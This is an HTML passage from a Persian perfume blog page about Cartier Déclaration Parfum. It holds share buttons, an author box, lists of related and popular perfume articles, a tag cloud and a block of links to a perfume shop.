href="//twitter.com/intent/tweet?text=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum&#038;url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}"> <span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span> </a> <a href="//www.linkedin.com/shareArticle?mini=true&#038;url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/&#038;title=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum" rel="external noopener nofollow" title="لینکدین" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">لینکدین</span> </a> <a href="//www.tumblr.com/share/link?url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/&#038;name=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum" rel="external noopener nofollow" title="‫تامبلر" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}"> <span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">‫تامبلر</span> </a> <a href="//pinterest.com/pin/create/button/?url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/&#038;description=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum&#038;media=" rel="external noopener nofollow" title="‫پین‌ترست" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}"> <span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">‫پین‌ترست</span> </a> <a href="//reddit.com/submit?url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/&#038;title=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum" rel="external noopener nofollow" title="‫رددیت" target="_blank" class="reddit-share-btn " data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}"> <span class="share-btn-icon tie-icon-reddit"></span> <span class="screen-reader-text">‫رددیت</span> </a> <a href="//vk.com/share.php?url=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/" rel="external noopener nofollow" title="‫VKontakte" target="_blank" class="vk-share-btn " data-raw="https://vk.com/share.php?url={post_link}"> <span class="share-btn-icon tie-icon-vk"></span> <span class="screen-reader-text">‫VKontakte</span> </a> <a href="mailto:?subject=%D8%B9%D8%B7%D8%B1%20%D8%A7%D8%AF%DA%A9%D9%84%D9%86%20%DA%A9%D8%A7%D8%B1%D8%AA%DB%8C%D8%B1%20%D8%AF%DA%A9%D9%84%D8%B1%DB%8C%D8%B4%D9%86%20%D9%BE%D8%B1%D9%81%DB%8C%D9%88%D9%85%20%7C%20Cartier%20D%C3%A9claration%20Parfum&#038;body=https://denablog.com/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%da%a9%d8%a7%d8%b1%d8%aa%db%8c%d8%b1-%d8%af%da%a9%d9%84%d8%b1%db%8c%d8%b4%d9%86-%d9%be%d8%b1%d9%81%db%8c%d9%88%d9%85-cartier-declaration-parfum/" rel="external noopener nofollow" title="اشتراک گذاری از طریق ایمیل" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}"> <span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">اشتراک گذاری از طریق ایمیل</span> </a> <a href="#" rel="external noopener nofollow" title="چاپ" target="_blank" class="print-share-btn " data-raw="#"> <span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">چاپ</span> </a> </div> </div> </article> <div class="post-components"> <div class="about-author container-wrapper about-author-2"> <div class="author-avatar"> <a href="/author/atrbazar/"> <img alt='تصویر atrbazar' src="//secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=180&#038;d=mm&#038;r=g" srcset='https://secure.gravatar.com/avatar/f3ac2e8d0dd03c7aeed29b7eb12578940d41f7b85f02b58a1b917d1f48f24a74?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/> </a> </div> <div class="author-info"> <h3 class="author-name"><a href="/author/atrbazar/">atrbazar</a></h3> <div class="author-bio"> </div> <ul class="social-icons"></ul> </div> <div class="clearfix"></div> </div> <div id="related-posts" class="container-wrapper has-extra-post"> <div class="mag-box-title the-global-title"> <h3>نوشته های مشابه</h3> </div> <div class="related-posts-list"> <div class="related-item tie-standard"> <h3 class="post-title"><a href="/%d8%af%d9%84%da%86%d9%87-%da%af%d8%a7%d8%a8%d8%a7%d9%86%d8%a7-%d8%af%db%8c-%d8%a7%d9%86%d8%af-%d8%ac%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87-dolce-gabbana-dg-for-women/">دلچه گابانا دی اند جی زنانه-Dolce Gabbana D&#038;G for women</a></h3> <div class="post-meta clearfix"><span class="date meta-item tie-icon">ژانویه 3, 2018</span></div> </div> <div class="related-item tie-standard"> <h3 class="post-title"><a href="/%d8%a7%d9%84%db%8c%d8%b2%d8%a7%d8%a8%d8%aa-%d8%a2%d8%b1%d8%af%d9%86-%d9%81%db%8c%d9%81%d8%aa-%d8%a7%d9%88%d9%86%db%8c%d9%88-%da%af%d9%84%d8%af-elizabeth-arden-5th-avenue-gold-2/">الیزابت آردن فیفت اونیو گلد-Elizabeth Arden 5th Avenue Gold</a></h3> <div class="post-meta clearfix"><span class="date meta-item tie-icon">آوریل 23, 2018</span></div> </div> <div class="related-item tie-standard"> <h3 class="post-title"><a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%aa%db%8c%d8%b1%db%8c-%d9%85%d9%88%da%af%d9%84%d8%b1-%d8%a7%db%8c%d9%86%d9%88%d8%b3%d9%86%d8%aa-thierry-mugler-innocent/">عطر ادکلن تیری موگلر اینوسنت-Thierry Mugler Innocent</a></h3> <div class="post-meta clearfix"><span class="date meta-item tie-icon">آوریل 24, 2022</span></div> </div> <div class="related-item tie-standard"> <h3 class="post-title"><a href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%b1%d9%85%db%8c-%d9%85%d8%a7%d8%b1%da%a9%d9%88%db%8c%d8%b3-%d8%b1%d9%85%db%8c-%d8%b2%d9%86%d8%a7%d9%86%d9%87-remy-marquis-remy/">عطر ادکلن رمی مارکویس رمی زنانه | Remy Marquis Remy</a></h3> <div class="post-meta clearfix"><span class="date meta-item tie-icon">سپتامبر 18, 2021</span></div> </div> </div> </div> </div> </div> <div id="check-also-box" class="container-wrapper check-also-left"> <div class="widget-title the-global-title"> <div class="the-subtitle">همچنین ببینید</div> <a href="#" id="check-also-close" class="remove"> <span class="screen-reader-text">بستن</span> </a> </div> <div class="widget posts-list-big-first has-first-big-post"> <ul class="posts-list-items"> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%a8%d8%b1%d8%b1%d8%b3%db%8c-%d8%a8%d8%b1%d9%86%d8%af-%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%aa%db%8c%d8%b2%db%8c%d8%a7%d9%86%d8%a7-%d8%aa%d8%b1%d9%86%d8%b2%db%8c-tiziana-terenzi/">بررسی برند عطر ادکلن تیزیانا ترنزی-Tiziana Terenzi</a> <div class="post-meta"> <span class="date meta-item tie-icon">ژانویه 21, 2021</span> </div> </div> </li> </ul> </div> </div> <aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="سایدبار اصلی"> <div class="theiaStickySidebar"> <div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">پربازدیدترین مطالب<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container media-overlay"><ul class="posts-list-items widget-posts-wrapper"> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="5 تا از بهترین عطرهای مردانه برند زرجوف" href="/top-5-xerjoff-perfumes-for-men/" class="post-thumb"><img width="220" height="150" src="/wp-content/uploads/2024/09/5-بهترین-عطرهای-مردانه-برند-زرجوف-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="5 بهترین عطرهای مردانه برند زرجوف" decoding="async" loading="lazy"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/top-5-xerjoff-perfumes-for-men/">5 تا از بهترین عطرهای مردانه برند زرجوف</a> <div class="post-meta"> <span class="date meta-item tie-icon">سپتامبر 10, 2024</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="انواع عطر یارا از برند محبوب لطافه" href="/types-of-yara-perfumes-latafa-brand/" class="post-thumb"><img width="220" height="150" src="/wp-content/uploads/2024/09/انواع-عطر-یارا-از-برند-محبوب-لطافه-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="انواع عطر یارا از برند محبوب لطافه" decoding="async" loading="lazy"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/types-of-yara-perfumes-latafa-brand/">انواع عطر یارا از برند محبوب لطافه</a> <div class="post-meta"> <span class="date meta-item tie-icon">سپتامبر 3, 2024</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-thumbnail"> <a aria-label="معرفی برند ویکتوریا سکرت و محصولات متنوع آن" href="/victorias-secret-brand-and-products/" class="post-thumb"><img width="220" height="150" src="/wp-content/uploads/2024/09/Victorias-Secret-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="معرفی برند ویکتوریا سکرت" decoding="async" loading="lazy"/></a> </div> <div class="post-widget-body "> <a class="post-title the-subtitle" href="/victorias-secret-brand-and-products/">معرفی برند ویکتوریا سکرت و محصولات متنوع آن</a> <div class="post-meta"> <span class="date meta-item tie-icon">سپتامبر 1, 2024</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%a2%da%af%d9%86%d8%b1-%d8%a8%d9%84%da%a9-%d8%a2%db%8c%d8%b3-%d8%af%d8%b1%d8%a7%d9%be%d8%b3-aigner-black-icedrops-2/">آگنر بلک آیس دراپس-aigner Black Icedrops</a> <div class="post-meta"> <span class="date meta-item tie-icon">آوریل 24, 2018</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%a7%d8%b3%d8%aa%db%8c-%d9%84%d9%88%d8%af%d8%b1-%d8%a8%db%8c%d9%88%d9%86%d8%af-%d9%be%d8%a7%d8%b1%d8%a7%d8%af%d8%a7%db%8c%d8%b3-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-estee-lauder-beyond-paradise-for/">استی لودر بیوند پارادایس مردانه-Estee Lauder Beyond Paradise For Men</a> <div class="post-meta"> <span class="date meta-item tie-icon">نوامبر 21, 2017</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%ac%da%af%d9%88%d8%a7%d8%b1-%d9%81%d8%b1%d8%b4-%d8%a7%d9%86%d8%b1%da%98%db%8c-jaguar-fresh-energy/">عطر ادکلن جگوار فرش انرژی | Jaguar Fresh Energy</a> <div class="post-meta"> <span class="date meta-item tie-icon">مارس 3, 2022</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d9%85%d8%a7%d8%b1%da%a9-%d8%ac%d8%a7%da%a9%d9%88%d8%a8%d8%b2-%d8%af%db%8c%d8%b3%db%8c-%d8%a8%d9%84%da%a9-%d8%a7%d8%af%db%8c%d8%b4%d9%86-marc-jacobs-daisy-black-edition/">مارک جاکوبز دیسی بلک ادیشن-Marc Jacobs Daisy Black Edition</a> <div class="post-meta"> <span class="date meta-item tie-icon">ژانویه 8, 2018</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%db%b2%db%b1%db%b2-%d8%b3%da%a9-%d8%b3%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87-carolina-herrera-212-s-xy-men/">۲۱۲ سک سی مردانه – Carolina Herrera 212 s-xy Men</a> <div class="post-meta"> <span class="date meta-item tie-icon">ژوئن 17, 2018</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%aa%db%8c%d8%b2%db%8c%d8%a7%d9%86%d8%a7-%d8%aa%d8%b1%d9%86%d8%b2%db%8c-%d8%a7%d9%88%d8%b1%db%8c%d9%88%d9%86%db%8c%d8%b3-tiziana-terenzi-orionis/">عطر ادکلن تیزیانا ترنزی اوریونیس | Tiziana Terenzi Orionis</a> <div class="post-meta"> <span class="date meta-item tie-icon">مارس 25, 2021</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%b9%d8%b7%d8%b1-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d9%84%d9%88%d9%84%db%8c%d8%aa%d8%a7-%d9%84%d9%85%d9%be%db%8c%da%a9%d8%a7-%d9%85%d9%88%d9%86-%d9%be%d8%aa%db%8c%d8%aa-lolita-lempicka-mon-petit/">عطر ادکلن لولیتا لمپیکا مون پتیت | Lolita Lempicka Mon Petit</a> <div class="post-meta"> <span class="date meta-item tie-icon">آوریل 4, 2021</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%a7%d8%b3-%d8%aa%db%8c-%d8%af%d9%88%d9%be%d9%88%d9%86%d8%aa-%d8%a7%d8%b3%d9%86%d8%b3-%d9%be%db%8c%d9%88%d8%b1-%d8%a7%d9%88%d8%b4%d9%86-%d8%b2%d9%86%d8%a7%d9%86%d9%87-s-t-dupont-essence-pure-ocean-p/">اس تی دوپونت اسنس پیور اوشن زنانه-S.t Dupont Essence Pure Ocean pour Femme</a> <div class="post-meta"> <span class="date meta-item tie-icon">ژانویه 11, 2018</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%aa%d8%b3%d8%aa%d8%b1-%d8%a7%d9%88%d8%b1%d8%ac%db%8c%d9%86%d8%a7%d9%84-%d8%a7%d8%af%da%a9%d9%84%d9%86-%db%b2%db%b1%db%b2-%d9%88%db%8c-%d8%a2%db%8c-%d9%be%db%8c-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/">تستر اورجینال ادکلن ۲۱۲ وی آی پی مردانه | Carolina Herrera 212 VIP Ment Tester</a> <div class="post-meta"> <span class="date meta-item tie-icon">آوریل 14, 2022</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%aa%d8%b3%d8%aa%d8%b1-%d8%a7%d9%88%d8%b1%d8%ac%db%8c%d9%86%d8%a7%d9%84-%d8%a7%d8%af%da%a9%d9%84%d9%86-%d8%b4%db%8c-%d9%88%d9%88%d8%af-%d8%b2%d9%86%d8%a7%d9%86%d9%87-%d8%b5%d9%88%d8%b1%d8%aa%db%8c/">تستر اورجینال ادکلن شی وود -زنانه صورتی | She Wood</a> <div class="post-meta"> <span class="date meta-item tie-icon">مارس 29, 2021</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%b1%d8%a7%d9%84%d9%81-%d9%84%d9%88%d8%b1%d9%86-%d9%be%d9%88%d9%84%d9%88-%d8%a2%d8%a8%db%8c-ralph-lauren-polo-blue/">رالف لورن پولو آبی-Ralph Lauren Polo Blue</a> <div class="post-meta"> <span class="date meta-item tie-icon">دسامبر 27, 2017</span> </div> </div> </li> <li class="widget-single-post-item widget-post-list tie-standard"> <div class="post-widget-body no-small-thumbs"> <a class="post-title the-subtitle" href="/%d8%af%db%8c%d9%88%d8%b1-%d9%be%db%8c%d9%88%d8%b1-%d9%be%d9%88%db%8c%d8%b2%d9%86-%d8%a7%d9%84%da%a9%d8%b3%db%8c%d8%b1-dior-pure-poison-elixir/">دیور پیور پویزن الکسیر-Dior Pure Poison Elixir</a> <div class="post-meta"> <span class="date meta-item tie-icon">نوامبر 20, 2017</span> </div> </div> </li> </ul></div></div><div class="clearfix"></div></div><div id="tag_cloud-3" class="container-wrapper widget widget_tag_cloud"><div class="widget-title the-global-title"><div class="the-subtitle">برچسپ‌ها<span class="widget-title-icon tie-icon"></span></div></div><div class="tagcloud"><a href="/tag/%d8%b9%d8%b7%d8%b1/" class="tag-cloud-link tag-link-8 tag-link-position-1" style="font-size: 8pt;" aria-label="عطر (1 مورد)">عطر</a> <a href="/tag/%d8%b9%d8%b7%d8%b1-%d8%b2%d9%86%d8%a7%d9%86%d9%87/" class="tag-cloud-link tag-link-7 tag-link-position-2" style="font-size: 8pt;" aria-label="عطر زنانه (1 مورد)">عطر زنانه</a> <a href="/tag/%d8%b9%d8%b7%d8%b1-%d9%85%d8%b1%d8%af%d8%a7%d9%86%d9%87/" class="tag-cloud-link tag-link-6 tag-link-position-3" style="font-size: 8pt;" aria-label="عطر مردانه (1 مورد)">عطر مردانه</a></div> <div class="clearfix"></div></div><div id="tie-slider-widget-2" class="widget container-wrapper tie-slider-widget widget-content-only"> <div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget"> <div class="loader-overlay"><div class="spinner-circle"></div></div> <div class="main-slider-inner"> <ul class="tie-slider-nav"></ul> <div class="container"> <div class="tie-slick-slider"> <div style="background-image: none" class="slide"> <a href="/%da%86%d8%b1%d8%a7-%d8%b9%d8%b7%d8%b1-%d9%85%d9%86-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%87%d8%9f-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85/" title="چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها" class="all-over-thumb-link"><span class="screen-reader-text">چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها</span></a> <div class="thumb-overlay"> <div class="thumb-content"> <div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">آگوست 5, 2025</span></div></div> <h3 class="thumb-title"><a href="/%da%86%d8%b1%d8%a7-%d8%b9%d8%b7%d8%b1-%d9%85%d9%86-%d9%85%d8%a7%d9%86%d8%af%da%af%d8%a7%d8%b1%db%8c-%d9%86%d8%af%d8%a7%d8%b1%d9%87%d8%9f-%d8%b1%d8%a7%d9%87%d9%86%d9%85%d8%a7%db%8c-%d8%ac%d8%a7%d9%85/" title="چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها">چرا عطر من ماندگاری نداره؟ راهنمای جامع ماندگاری و پخش بوی عطرها</a></h3> </div> </div> </div> <div style="background-image: url(https://denablog.com/wp-content/uploads/2025/08/Lalique-Beauty-Combining-Art-Science-and-Quality-1200x675-1-780x470.jpg)" class="slide"> <a href="/%d9%84%d8%a7%d9%84%db%8c%da%a9-%d8%a8%db%8c%d9%88%d8%aa%db%8c-%d8%aa%d9%84%d9%81%db%8c%d9%82-%d9%87%d9%86%d8%b1%d8%8c-%d8%b9%d9%84%d9%85-%d9%88-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%af%d8%b1-%d8%ae/" title="لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک" class="all-over-thumb-link"><span class="screen-reader-text">لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک</span></a> <div class="thumb-overlay"> <div class="thumb-content"> <div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">آگوست 5, 2025</span></div></div> <h3 class="thumb-title"><a href="/%d9%84%d8%a7%d9%84%db%8c%da%a9-%d8%a8%db%8c%d9%88%d8%aa%db%8c-%d8%aa%d9%84%d9%81%db%8c%d9%82-%d9%87%d9%86%d8%b1%d8%8c-%d8%b9%d9%84%d9%85-%d9%88-%da%a9%db%8c%d9%81%db%8c%d8%aa-%d8%af%d8%b1-%d8%ae/" title="لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک">لالیک بیوتی: تلفیق هنر، علم و کیفیت در خلق عطرهای لالیک</a></h3> </div> </div> </div> <div style="background-image: url(https://denablog.com/wp-content/uploads/2025/08/is-perfume-dangerous-for-children-1200x675-1-780x470.jpg)" class="slide"> <a href="/%d8%a2%db%8c%d8%a7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%a7/" title="آیا استفاده از عطر برای کودکان خطرناک است؟" class="all-over-thumb-link"><span class="screen-reader-text">آیا استفاده از عطر برای کودکان خطرناک است؟</span></a> <div class="thumb-overlay"> <div class="thumb-content"> <div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">آگوست 5, 2025</span></div></div> <h3 class="thumb-title"><a href="/%d8%a2%db%8c%d8%a7-%d8%a7%d8%b3%d8%aa%d9%81%d8%a7%d8%af%d9%87-%d8%a7%d8%b2-%d8%b9%d8%b7%d8%b1-%d8%a8%d8%b1%d8%a7%db%8c-%da%a9%d9%88%d8%af%da%a9%d8%a7%d9%86-%d8%ae%d8%b7%d8%b1%d9%86%d8%a7%da%a9-%d8%a7/" title="آیا استفاده از عطر برای کودکان خطرناک است؟">آیا استفاده از عطر برای کودکان خطرناک است؟</a></h3> </div> </div> </div> <div style="background-image: url(https://denablog.com/wp-content/uploads/2025/08/fifi-awards-prestigious-fragrance-industry-honor-1200x675-2-780x470.jpg)" class="slide"> <a href="/%d8%ac%d9%88%d8%a7%db%8c%d8%b2-%d9%81%db%8c%d9%81%db%8c-fifi-awards-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b9/" title="جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی" class="all-over-thumb-link"><span class="screen-reader-text">جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی</span></a> <div class="thumb-overlay"> <div class="thumb-content"> <div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">آگوست 5, 2025</span></div></div> <h3 class="thumb-title"><a href="/%d8%ac%d9%88%d8%a7%db%8c%d8%b2-%d9%81%db%8c%d9%81%db%8c-fifi-awards-%d9%85%d8%b9%d8%aa%d8%a8%d8%b1%d8%aa%d8%b1%db%8c%d9%86-%d8%ac%d8%a7%db%8c%d8%b2%d9%87-%d8%b5%d9%86%d8%b9%d8%aa-%d8%b9/" title="جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی">جوایز فی‌فی (FiFi Awards): معتبرترین جایزه صنعت عطرسازی</a></h3> </div> </div> </div> <div style="background-image: url(https://denablog.com/wp-content/uploads/2025/08/most-fascinating-rare-fragrance-notes-1200x675-1-780x470.jpg)" class="slide"> <a href="/%d8%ac%d8%a7%d9%84%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%88-%d9%85%d8%ad%d8%a8%d9%88%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%86%d8%aa%d9%87%d8%a7%db%8c-%d8%b9%d8%b7%d8%b1-%d8%b1%d8%a7/" title="جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید" class="all-over-thumb-link"><span class="screen-reader-text">جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید</span></a> <div class="thumb-overlay"> <div class="thumb-content"> <div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">آگوست 5, 2025</span></div></div> <h3 class="thumb-title"><a href="/%d8%ac%d8%a7%d9%84%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%88-%d9%85%d8%ad%d8%a8%d9%88%d8%a8%d8%aa%d8%b1%db%8c%d9%86-%d9%86%d8%aa%d9%87%d8%a7%db%8c-%d8%b9%d8%b7%d8%b1-%d8%b1%d8%a7/" title="جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید">جالب‌ترین و محبوب‌ترین نت‌های عطر را بشناسید</a></h3> </div> </div> </div> </div> </div> </div> </div> </div><div id="text-2" class="container-wrapper widget widget_text"><div class="widget-title the-global-title"><div class="the-subtitle">لینک دوستان<span class="widget-title-icon tie-icon"></span></div></div> <div class="textwidget"><p><strong><a href="//liliome.com/">عطر</a></strong></p> <p><a href="//liliome.com/"><strong>فروشگاه ادکلن اصل</strong></a></p> <p><strong><a href="//liliome.com/">فروشگاه عطر لیلیوم</a></strong></p> <p><strong><a href="//liliome.com/">ادکلن</a></strong></p> <p><strong><a href="//liliome.com/">فروشگاه عطر اصل</a></strong></p> <p><a href="//liliome.com/brand/lalique/"><strong>ادکلن لالیک</strong></a></p> <p><strong><a href="//liliome.com/">خرید عطر</a></strong></p> <p><strong><a href="//liliome.com/">خرید ادکلن</a></strong></p> <p><a href="//liliome.com/"><strong>www.liliome.com</strong></a></p> <p><strong><a href="//liliome.com/">فروش عطر لیلیوم</a></strong></p> <p><strong><a href="//liliome.com/">قیمت 